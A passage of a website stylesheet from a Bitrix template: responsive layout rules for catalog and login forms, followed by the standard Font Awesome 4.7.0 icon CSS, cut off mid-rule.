
	.tab-nav {
		display:none;
	}
	.itm {
		display:block;
		font-size:14px;
		color:#00467F;
		font-weight: 500;
		margin-bottom:10px;
	}

	.tab-box {
		margin-top:30px;	
	}
	body.catalog .sections .item, body.catalog .information .item {
		width:100%;
		border-right:none;
		height: auto;
	}
	body.catalog .sections .item {
		margin-bottom:15px;
	}

	body.catalog .information .desc {
		height:25%;
	}
	body.catalog .information .item a.more {
		position:relative;
		bottom: 0;
		width:70%;
		float:none;
		margin:28px auto 0;
	}
	body .information .item a.more {
		float:none;
		margin:28px auto 0;
	}
	article > .text, article > .item {
		padding:0 20px;
	}
	article > .text img, article > .item .desc img{
		width:100%;
		margin-right:0;
	}
	iframe {
		width:100%;
		height:auto;
	}
	.breadcrumbs {
		margin-right:0;
		margin-left:20px;
	}
	section.content aside div.component {
		width:100%;
		display:table;
		float:auto;
	}
	section.content aside div.component:nth-child(odd) {
		margin-right:20px;
	}
	.main_comment, .bx-auth-profile, .bx-auth-reg, .login-form, .forgot-form, .changepswd-form  {
		padding:0 20px;
		box-sizing:border-box;
		margin-bottom:40px;
	}
	.main_comment h2, .addpost h2 {
		padding:20px  0 0;
	}
	.bx-auth-profile form input[type=text], .bx-auth-profile form input[type=password], .bx-auth-profile form textarea, .bx-auth-reg form input[type=text], .bx-auth-reg form input[type=password], .bx-auth-reg form textarea, .login-form form input[type=text], .login-form form input[type=password], .forgot-form form input[type=text], .forgot-form form input[type=password], .changepswd-form form input[type=text], .changepswd-form form input[type=password] {
		width:100%;
	}
	.bx-auth-profile form input[type=submit], .bx-auth-profile form input[type=reset], .bx-auth-reg form input[type=submit], .bx-auth-reg form input[type=reset] {width:44%; margin:20px 2%;}
	body.catalog .sections .item, body.catalog section.content article .product  {
		padding:20px;
	}
	.bx-auth-reg form table td {
		width:50%;
		box-sizing:border-box;
		padding: 10px 0;
	}

	.bx-auth-reg form table td:first-child {
		font-size:12px;
	}
	.bx-auth-reg form table td:nth-child(2) {
		width:25%;
	}

}






/* End */


/* Start:/bitrix/templates/transfer/css/font-awesome.min.css?148867516238706*/
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
    font-family: 'FontAwesome';
    src: url('/bitrix/templates/transfer/css/fonts/fontawesome-webfont.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), 
    url('/bitrix/templates/transfer/css/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-gear:before,
.fa-cog:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-gears:before,
.fa-cogs:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-feed:before,
.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before,
.fa-users:before {
    content: "\f0c0"
}

.fa-chain:before,
.fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc"
}

.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd"
}

.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"
}

.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3"
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150"
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151"
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152"
}

.fa-euro:before,
.fa-eur:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before,
.fa-usd:before {
    content: "\f155"
}

.fa-rupee:before,
.fa-inr:before {
    content: "\f156"
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157"
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158"
}

.fa-won:before,
.fa-krw:before {
    content: "\f159"
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c"
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"
}

.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5"
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6"
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "\f1d0"
}

.fa-ge:before,
.fa-empire:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"
}

.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8"
}

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
